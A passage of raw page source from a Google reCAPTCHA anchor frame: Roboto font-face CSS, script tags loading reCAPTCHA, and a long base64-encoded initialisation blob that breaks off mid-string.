U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w9JDqZR5-QQl9Tt3VBvkcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w9JDqZR5-QQl9Tt3VBvkcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w9JDqZR5-QQl9Tt3VBvkcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOIw7FFw7/[base64]/bjFnF8O7wr7CiVxVZ2x9Vy/CmsKCUMOnQMOyLsKoEcO9wqlOExvDlcOqCFrDocKbw4wmK8OLw4Zcwq/[base64]/[base64]/CjEvDlgRPw7JtK8OWcTx6w7MaAC1qwr7CuCPDocOcw5JmBMOFDMO8OMKhw6kYP8Kaw77DgMOuYcKOw6DCpMOvG23DuMKYw7YGCXzCsgHDtR8NNMO8QlsOw4vCpmzCs8O9C2XCgVtnw4F3woHCpsKBwrnCrsKnewXChk/Cq8KFw7TCgsO9a8O3w7gYwovCmMK/IkQ1UzIoCcKXwqXCuUHDnlTCoAEswo0HwoLClsOoMcKVGAHDlEULb8OvwrDCtUx6RGktwrPCrwh3w7tOUW3DjybCnXE4I8Kaw4HDjcKNw7o5OGDDoMOBwr3CksO/AsOhasO/f8Kaw53DkFTDhjrDscOxKMKQLA3ClxN2IMOawp8jEMOPwrssE8KOw6BOwpBvOMOuwqDDtMK5STcVw7rDlsKvIR3Dh1XCmcOOETXDjghWLVFJw7nCnVDDjiTDuTg3R1/DqiDChExCTCwjw6DDkMOEbn/[base64]/Co8KAw6VXbcOOZV/Co8OMCwbDscKmf8KiaUcuBFxGw485b1JsesOVSMKJw5TChcKnw6EvbsK7QcKOI2VKHMKgwojDn1HDunfCi13DsVlvHsKkVsO2w41Ww4x3wp9KFh/CtcKYfDLDhcKEWsKDw61ow6hAJ8Kiw7fCiMO8wrTDihHDjcKEw6fCvsK2QnnCkH0aXMOTwrvDocKdwrxzIig3OyzDpi1kwovDll0+w6XCgsOZw4rCisOuwpXDt2LDnMOfw7zDhEHCu2LCvsKOPgcIwo1LY0HCisOZw6DCnnfDn13DkcODJQRowrMNw7E9WHw7f2w/LT5EA8KkGcO/EcKQwoTCoB/CusOWw6UAaxxzeF7Ctm8+w4HCi8Ovwr7CmlVhwqzDnDFjw5bCqAdyw6Eea8KDw7pNJsOpw4UwUXkkw43CpjdWWGVyZ8OVwrsdSAIkYcK6dTDCgMKtUE/DsMKOMsOne3zDhcKQwqZLC8K4wrdgwqLDsy9/[base64]/CilfCoEnDpRMSwp1sQ13CvE/DgQc7wpfDhsOiSApQw6FsEGvCocOpw7zCnxfDjinDghjClMOTwo1kw5I2w4XCjljCqcKoeMK1w6I8TVt1w4sQwpV7V3l1bcKuw5V0wprDiBdlwpDCnWjCs0LCgkRBwrPCiMKRw5vCgg80wqJyw5JEMMO7wo/[base64]/Dn8K3w7HDpQB6wrZDR8KhBsK/GMOSwrPDgMKgUcKQwrVucV5kI8KhE8OVw7FBwppce8O/wpRbanpiwpQoUMOuwq8Yw6PDh3lgWiXDs8OMwq/CncO+WCnDn8Ogw4gswp0twrlVMcOfMEx6YMKdc8KuH8KHNkvCuzYMwonDsAcqw6R+w6tZw4DCiRc9FcOBw4fCk14wwoLCmmjDgsKULl/DocOgD353VnMvKMOWwpnDqVbCj8OTw7nDmlLDrMOqSQ3DmS9NwqR5w4ZrwprCoMKjwocNOsKUSQrClAjCpQ/DhkTDiUdrwp/Dl8KTCiMQw60BYcO9wpJ0S8O3R256TsOqD8OrbcOYwqXCql/ChFcuCcOaIU3Cv8OawoDDumtjw6hCPsO/G8Orw6LDnAJcw4DDoDR6w4/CtMKawozCuMOkwqnCj2LClw1/wpXCuzfCkcK2PW4Rw5/Dg8KVAFzDrcKlwoUZEF3Dp3nCv8KMwqvCnQhwwqnCmTTCnMODw6gPwrYHw7nDtwMgQMO4w67Cijt+HsO7WMOyPy7DpsOxagjClcOAw48XwodTDlvCrsK8wqt6WsOxwrt7ZcONUMKwM8OuBgVfw5A7wq5Ew5rCl2rDjh/CsMOjwojCrsO7HsK/w7XCsg/Ch8KffcOWUU9oJCIbI8K3wqjCqjkvw4HCqFbCsAnCrBlXwpnDqsKQw4MwKiUNwpDDiQLDtMK+fVovw6tFPsOFw4Iqw6hdw4TDjkXDsFEBw5Mxw6k7w7PDrcOwwo7DosKGw5IHOcOSw67ChH/Dm8OMV1bClnPCtsOoIiHCjMKrSn/ChsOLwr8cJgdBwoPDhm0/[base64]/w4bClTlRwqBZwp7CgDrCjH5UwpTDnMKew6jDvHp8w6lvKsK4L8OhwrN3ccOPEmsDw6nCgTrChcObwoFnCMK6FXgiwrYkw6cUJyfCowg8w7hkwpdjw7/CjX/ChCpdw4vDqAE8BFLCpnFCwojDlkvDqEPDhcKvSkJew4zCpS7DsxXDvcKAw7fCicK+w5YywpkMCyDCsGVZw6bDv8KlCsK9w7LCh8KBwoNTI8OCJMO5w7VEw4p4ZR0DUw/CicOtw7/Dhi3CgE/DnUzCgUwhRV8cNTzCs8KjW38mw7TCqMK1wp97KMOxwrcKajrCnRoOw73CtcKSw5vDrlxZPhbCpGlnwpUWO8OOwr3DkzDDtMOCw6pYwqM4w780w7AYwp7CocO7w5XCoMKfCMKOw7ASw5DDowpdVMObRMOSw4/DosO/w5rDucOUN8Kxw4jCjRFKwrNZwp19eDHDgwHDqhtnJQBXwo5gJcObKsKtw7tqAsKQdcO/[base64]/[base64]/DocO8wrTClxZUFyvCtcKUwrPCtEFhw4FHwoTCr152wp/DrlrCoMKTw7Zzw5/DlsOUwrkQXMOPD8OnwqDDisKuwo1BRGZww7wGw73DrA7CkDozbxEmFivCnsKnW8OiwqdVS8OvcMKHQRB5f8K+ACEZwoZ6wos2W8KbbcOkwp7Cu3PCkA0kPsOlwrjDrEZfWMK2UcKrbWEUwqzDncOxUGnDgcKrw7YeTzHDhsKSw7tkbsO/ainDsANuw5dow4DDvMOEbsKswrfCtMKfw6LCnlBAwpPCo8KQC2vDjMKJw4ohL8K7DWhDKsKyBcO/w4HDtWonYcOjRsONw6vDgDXCgcKLfMOjZinCkcK7ZMKxw5UdQAQVb8KBG8O1w7nCpcKDwr9jUMKJdsOcw7ptw4jDm8KANEjDlA8WwoZ0IV5aw4zDsyrCg8OhYGxowqQmNnrDgcK0wojDgcOqwozCt8KewqvDrwZLwrvCqXfClMO1w5QAW1LDrcOEwqvCjcKdwpB9wq/DkBQZcGfDtxvCuA8/bGfDhwUPwpLCvh8LGsK4MHJUWMKawonDksKewrLDgUEqZcKXI8KNFcOsw7MvC8KeIMK1wobCi0DDuMOswqYFwrvCtxFADkDCp8KMwqUlHToRw4Jkwq4ASMKnwofCvTsXwqEoLFLCqcKFwrZuw6PDgMK7QsKgbQRvAgFefMO6wo/DkMKya1pAw4sEw7bDgMKzw4wgw7bDin4Fw5/[base64]/CqsOgwqXDqcKOw5RDEMOxdcO5w7/CsThDLsKMw5XDlMKNwp4DwpbDqz4UeMO/UE4QN8Kaw6k5J8OLfsO8BXbCu14eG8K4Vg3DuMOxCTDChMOPw7vDlsKkNMOewpPDq1fCg8O8w5fDpxHDqBHCvMO0CsKpw6wfVzF/w5cJBRNHw5/[base64]/[base64]/DtsKEwpZbPgbDlMOwLcKNHFrCpxrDnMOwRDtuMTDCl8KywpEawqIiN8KXVMO6wqrCssOsegFjw6RrbsOmH8Ktw63CiktqFsK5wrlDGzYBJcO/[base64]/wpp4EMOqw5rCpcKtfAJVw6cvw4/DjzA9w7rDlMKuHx/[base64]/w4vDlMO9w6hlNzfConjDkhpyw6RZcHzCo2fCn8K4w4JYLEcJw6/[base64]/DsA3DkcO1w5gnDW3Cm0tdVsKlwpFGwrLDp8K3wpEMw7pRCcOpP8KqwphLB8K4wpjCscK0w6FPw7low5EWw4lLPMOTwrBLDRvCs1wvw6TDsAPCmMOfwpgvPXfCiRB7wohmwpc6PsOATsOjw7Ukw5hgw4BXwoERJU/DpDDCpCDDuwdzw4/[base64]/JcO+acK8w7Q9QGHDoS3CpWvCncK9bmRTDTBAw6zDhV05HMKpwqQHwqEJwqHCjRzCssOdcMKCacKLeMOtwosVw5sfL0QwCmhDw4AIw7AXw5A5SjvCksKNT8OjwotEwqXCu8Omw7TDr2AXwpHCi8KADsKSwqPCm8K7IHPCnn7Dt8Knwr/[base64]/[base64]/DshrDssKMZmLCgQnCoMKSUcK8wprDjMO2wrV7w67CgWsMOVLCi8KKw6XDsgrDjsKuwrM7LcKkIMOjUsKgw5lDw5nDrkXDmVvCsF/DqCnDpTnDk8OXwqIuw7rCvsOkwphXwrMNwoMfwpgtw5fDpcKVVDbCuDDCpQzCqsOgWsOBaMK1CsOMacO7DMKuagdxaBfClMKvM8OWwq4DFjEvJcONw71YP8OBYMOUHMKVwprDi8O5woEYOMOBCSnDsDTDtFXDsVDCvnYZwq8fSWwwA8KPwozDklPDtgQyw4/CpmfDucO/dcKCwp5kwoDDp8ODwoUdwr7CpMKKw5JdwohNwqnDjcKaw6/Chj3DlTbDnsOjbhjDlsOeOsOywqvDoVDDg8Ktw6RrXcKaw6wvIcOPVsKlwqgUdsKtw6LDnsO3fBzCsnXDo3Yswq4Sc31uDTTDqGXCocOQLSdTw6VKwoppw5vDo8K+w5smLsKBw5JZwocXwqvCnSjDoWnCssKQw5PDiX3CuMOBwrjCmSXCtMO9acKDbAbCmy/CnATDi8OMLFJowpXDr8KrwrJBVQtxwoPDrmDDlMKsUwHCkMOnw4bCg8KDwoPCoMKiw68Wwr7CgmDCojzCv3DDtMK/OwjDhsO+DMOocsKjDkdNwoHCsW3Dm1Atw4rCi8Klwr5VEcO/KmoqX8KCw4sIw6TCusOxOMOUdC54w7zDkEXCtAk+ACPCj8OfwrJnwoMPwr3CqirCscO/[base64]/CuMK8QjfCosOgW2sSw7fClFHDpcO0RsKcHArCusKjw4nDiMK3wrrDonJCe2hSY8KsB0lywrthZMOwwpN5GlNfw53Cuz0NIXpZw4zDgsK1OsOvw6lEw7crw5ozwp7Dp2gjBQhNdTVSXW/CjcOBGDUcPw/DkWrDskbDmcOvEgBGOlZ0bsOGwpzCn3pxJkMqw6bCtsK9JcONw6VXX8K+NwUxKRXDv8KQFjzDkCFoSMK5wqfChsKIFMOELcOPMA/[base64]/[base64]/Dg8OLQcOsVF3CvcK/JC/CqRrDq8OiE8K5AzDDmMOFQWwRdkp8XcOOPCQJwrtdWsK4wr9ew5PCnyIMwrPCicKWw7vDq8KCDMKhdjxhHRUvUnDDjcOJAG9KJ8KAcF/CjsKSw4XDpnEzwr/Cl8O0TnUBwq9BPMKSYsOHbT3CgsKDwp0zD3fDiMOILMKdw5g9worDqgjCtQHCiRxQw6RCwrnDlMOvwopKImzDrsOuwqLDlDdZw4/Di8KQCcKGw7fDqDDDoMOiw5TCj8OqwqDDkcOww6zDjnHDvMOMw6RyRDJQw7zCm8Ovw6jDsSFoOC3CiVNuZsKTAcOKw5bDtsKtwo1ywq0cUMOSZTLDiXjDhELDmMKUMsOnwqJpFsK9H8OFwqLCvMK5HsOcWMO1w5TCh2drPsKKRW/Dq2LCqyfDkHw5w7s3L2zDpcKMwrLDq8KfCMKsIMOnV8KEYMKhOXhZw4gIeE0lw57Cq8OPNgvDp8KPIMOQwqNwwpMUXcOxwpbDrMKqK8OWOx3Dk8KJIABMVVXDv1cSw6pBwpLDgMKnSsOZR8KOwpVowpwUOVFPQTnDgMO4w5/[base64]/DscO0w7FlPGjCijPDoWBfFsKBwoPDlzTCukjCgn5NPsOSwqx/bSxVAsKqwrRPw5XCpsO4w7NIwpTDtDgmwozCqj/CvcKPwpILUH/[base64]/RMK+wqZZXDBwHzI4LMKkw5UDw4PDqHQRwojDgEgCUcK8IcKlLsKCfcKqw6dTDsOlw4MfwprDgQFFwrUQHMK4wpYtBRJywpkWF0TDsW5fwr5/GsOUw6jDtsKHHXF7wpZeFjvCkRTDsMOVw4cKwqNWw7jDpVrDjsOVwpvDq8OzWhoAw67Co2bCoMOmcXPDhMOzFsOowoDCpzLDgcKGD8OtC0nDoFh2w7XDvsKjRcO+wrTClMOMwoPDkCUFw4bCkAIUwrxWwoRJwo/Dv8OELWPDnAhnWTIxTRF0HsOswpcUAMOtw5Rlw5/DvMKcQsKKwrV2IRoGw6dZPBlUw7YhNsOaISoTwrjDj8Kfwq08WsOAPsO/w7/CosOTwq07wo7Dt8K/DMKswpzDi17CsxJIAMOsOTbCvVvCsR05TEHDp8KKw68vwplMD8O/EiXCr8O3w6nDpMOOexzDkcOrwot+wqpSEwBPXcOlJBRNwoLCssOMSTM4GW1bAMKwFMO3HFLCjx0sQsKdFMO9SnFnw6TDmcK1MsOawoRjeEPCoUk5fWDDqsKFwr3DqxnDhy/[base64]/Ct13DgMK8w5phYyDDvMK/wr7CmcOLwpHDrsKJw7dkRcOHPgkRwonCvsOEfCbCsndQbcO1B2jDs8KRwo5FEMKrwr84w4HDm8OqSBkyw4DCmsK8Olksw7HDhB3Dk1XDr8OdVsK3MzMIw5jDpCbDjWbDqTx5w6pTMsOrwqrDmxIcwrRqwpcwWsO7wocpPirDpjfDpMK4wpZ7N8KQw4pFw6xowrs/wq5/wpcNw6zCjMK/MF/CrFx3wqw2wqPDulzDrkk4w5trwqR3w58Kwo7DuxkPQ8KOd8OJwrLCj8OGw6NMwqfDm8OXwp7DjXIiwrwKw4/[base64]/DjFwDCxTDjBd2wopyA1XDhRXCrcOuZSbDn8K6wosecgVkGsOaBcKyw5bDm8KzwqPCoFUvY2DCt8OgAsKvwoYEZVHCpcK4wrHDoAMfRBPDvsOpbsKFwozCvQFYwo1uwqvCksOWLcOVw6/ChX7Clwcmwq/CmE9+wpfDrcOswr3CncOwHsKGwqXCh0nCtHPCj3Ulw67DkXTCgMK/IiUgWMOBwoPDgzJGZhTDm8ONT8KDw7rDlDrDnsK1DMOcJ0gWTMO+T8O5PzJ2W8KPNcKcwqTDm8KJwrHDqVdkwqBUwrrDr8OcJ8KWU8KpEsOORsO3ecKww7vDlUjCpFbDhzRLHMKKw4/CvcO5wrvDpMKwZ8Kdwp3DoEUNKDPDhDTDhh1QXcKMw57DhBvDp2EpIMOqwqZ5wrZoRzzCj1sqEcKEwqjCrcObw6wAWMKkAcKaw5J7wqIgwq/DlcKLwpMDH3XCvsKiwo0VwpwDacOce8Kxwo3DoQ4gMMOOLMKEw4nDq8OpYhpow47DowLDhiXCiShdGlICDxnDmMOtCgoWwpDCj0PCmUXCj8K5wofDn8OwczfCizrCmyAzFnXCpXnCtxjCpsK1Mh/[base64]/Dt8OPw4bCmCJUw7YUdmJ6w6YmwrMQwoLDnWXCi3kew5kMYXzCgMKLw63CjMOjOHhwT8K1HlMKwoZqacK+HcOdQsK7wq5dw6DDlMKfw7cZw6J5bsKGw4jDvlnDigl6w5nDm8O6J8KZwoJqBUPCjjfCi8K9JMOwHsKJOSLCl2o5AsO/w5LCu8OswrJcw7PCu8KhFcOWPC5aCsK5SAtrX2XCvsKnw4A2wpzDmALDkcKsSMKtw7k2GsKqwozCqMK+QTXDuEvCrMKiQcOlw6PCjBnCiAIJHsOOB8KPwrvDj2PDgsK/[base64]/[base64]/CqkImw5jDiTbClFMGKWTDo8KGw5HDrsKKw6R1wqzDtSnCucK5w5XCq3rDnxDDrMOnDQpHAsOewr9pwqTDgmNXw5JawoZRMsOKw5owTCPCnMKZwq5mwpAXX8OHDcKHw5NPw70yw6Nfw6DCvlLDqsKLbX3DuiV4wqXDhcOjw5x7DXjDoMKdw6JuwrJXQB/[base64]/CtMK4TyFpw7DDs8KnJ2V2PcKYwpx2E1RlB8KeOQ3ChVTCjxZkZBvDgi8+w6pLwo0BLTQuU3rDnMOcwpQUWMOIDVl6FMKiJHtJwrpWwrvClVYCf2jDjV7DmMKlA8O1wqLDsXFGX8OuwrpVSMKjCxzDsVU8Y2AIIALCi8O/w7TCpMKPwpDDksKQUMKZXE87w6nCnXdSwoI8QMKZS1bChsK6wrPCs8Odw4LDmMOONcKZI8OJw53ClwvDv8Kew7l8flEqwq7DrcOOVMO5PsKUWsKTwow+H1gdHhh8bxnDmRPDnQjCrMKVwpLCmDTDpcO3WcOPV8OiKhArwrsROH8LwpQ6wp/CpsOUwrpfb3LDt8O9wpXCuEnDi8ODwqNpRMOzwoFyJcOAehfCiyBowo9fZmzDtibCly7ClsORGsKLLGjDpcK8wrnDnE9ww77Cv8OgwoHCkMO/[base64]/wqMhwqR8JTN3wrfCjh9mdFZdesOAw4bDlE7DhcOOH8OkFBZvJmHCuVzDvsO8w4fDmirCrcKOPMKWw5UQw73DusO2w7pyFcOZI8K/w7LCkAcxLwHDvX3Ck3nDqcKCJ8OqCjM7w7x9JHjCh8KqHcK8w7cJwokMw4cawp/Ds8Krwo3Du2szFGrDgcOAw6LDp8O3wo/Csi8mwr5Qw4DDvVrCp8OAY8KRwrzDmsKccMOCUj0RBsOtwp7DsgbDk8OfZMKGw5NfwqtRwrzDuMODw4jDsl7CtMKeGsK3wpnDvsKjKsK9wr8xw648wrxuUsKEwoV2wpQWYU3Ci2bDkMOCa8O/w7PDgmvCnCJxfS3DocOOwqbDi8OYwqrCusKLwrPCsSLDmUxiwohKwpLDm8KKwpXDg8OOwpTCqQXDkcODCWw6dAV8wrDDom3DgMKqQcOdBcOmw7zCtcOpEMKXwpnCmljCmMOdb8OzNUTDlXslwo8owrF+T8K3woDCuhkBwoV3NWtuwr3CskPDicKxeMOWw7rCtwIFVC/DpRhSKGrDhkpgw5YscMOswoBodsK9wp8UwrYdKsK6AMO1w7TDuMKWwo8OI3bDiG7Cm3J+enAgw5o2w5fDsMKdw74iNsO3w5XCuVrCij3Do3PCpsKdw5tKw5fDgsOlT8OPcsKkwqgDwoITNDPDgMOSwr/Cr8KTEkzDn8KKwo/Dth8Tw6c5w6UCw4YMLUxywpjDncKheX9mw41+KCxOdcOQcMOLwotLbjLDvMK/[base64]/[base64]/DlADDrMOVwpx7woDDi1fDtMOEQsKzFCYkLMOkSsKtOx/[base64]/wp5Uw7hNw4PDqVwmwoM/N35vKsOqaMO+wqnDqWQAXcKdPm1LeWJTMg8gwrrCnMKowrN+w65Uch86a8KPw51Nw58CwqLCuSd/w5jDtWdfwoLCuSw/KxQpMipXbCZmwqUqE8KfZMKqBzLDv17Dj8K0w5xLRxnDkhl8wqHClcOQwrrDrcKnw7fDj8O/w40Rw63CoT7Ct8K4asOmw5xdw6hxwrhgHMOmFmrDqx5cw7rCg8OeW3XCoxBtwr4vJMKkw7DDplHDssKKRBrCucKKc0HCncOneBPDmiTDmW43XcKtw6Egw6TDpgXChcKOwo/DmsKuasOFwpNIwo/DvcOKwp5ew4XCqMKjScO7w4kXesOxcBokwqDCs8KLwpoAMFDDpVnCoQwdeSpEwovCtcOdwp3Cv8KMe8OXwoXDh08hasKtwrdkwonCocK0IgjCr8KJw77CpSQKw7LCnURywoUIOMKpw6AlD8OBU8KPCcOYOsKOw6/[base64]/[base64]/[base64]/DhhZJZcKfwqtMw6MWPMOVLMOeScKtw4JOH8OoO8KBccOXwoHCjMKqYxs6dTBDLwV7wplfwrDDncKmesOaSwPCnMKZZxoac8O3P8O/w6HCgMKbbhtcw6HCiQHDmDHCvcOgwobDv0FFw6UrLATCmnzDqcK6wrhlDBciOD/DmFnDpyvCmMKBdMKDwr7ClyMAw4DCisKJYcK/[base64]/CqMK6IcKWJhgkw6zDmFDDmxDDo8OGw5XCiQ4EN8Otwr8Ne8OOSh3CpQ3CjMKjwpYgwrfDklnDucK0RBVcw7vDgsOiPMO8GsOWw4HDnmPDqjUjX2nCi8OSwpfDt8KCHXLDscOFwpvCukRDZVrCscOmRsKbI23CuMOxAsOTF2/DocOrOMKgbSXDhMKnD8O9w7MTw7Jaw6TCosOiBcKJw44nw4sITUDCrsK1QMKmwqrCuMO2wr18wonCocO4Y3w7wrbDq8Odw5B9w7nDu8K3w4UxwoLClWfDvD1OEB9Bw78DwrHCqlDCgCLCvWdOdkkfYsODFsOkwqrCjyjDkAPChsO/ZXQKTsKmU